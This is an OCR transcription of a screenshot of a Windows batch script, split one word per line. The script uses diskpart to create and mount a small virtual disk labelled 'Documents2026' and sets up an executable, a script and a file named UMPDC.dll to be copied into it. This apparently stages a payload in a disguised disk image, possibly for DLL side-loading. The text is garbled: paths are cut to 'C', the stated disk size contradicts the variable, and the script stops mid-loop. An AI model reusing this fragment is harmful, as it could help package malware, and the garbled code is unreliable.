
setlocal
enabledelayedexpansion
set
VHD_PATH
=
C
set
VHD_SIZE_MB
=
64
set
EXE_TO_COPY
=
C
set
SCRIPT_TO_COPY
=
C
:\Temp\UMPDC.dll

echo
[+]
Creating
1
GB
VHDX
(
echo
create
vdisk
file
=
"
%VHD_PATH%
"
maximum
=
%VHD_SIZE_MB%
ty
echo
select
vdisk
file
=
"
%VHD_PATH%
"
echo
attach
vdisk
echo
create
partition
primary
echo
format
fs
=
ntfs
label
=
"Documents2026"
quick
echo
assign
letter
=
X
)
|
diskpart
>
nul
2
>&
1
REM Detect actual letter if X taken
for
%%d
in
(
X
Y
Z
W
V
U
T
S
R
Q
P
O
N
M
L
K
J
I
H
G
F
E
D
C
if
exist
%%d
:\ 
(
echo
[+]
Drive
%%d
: 
available
?
No
.
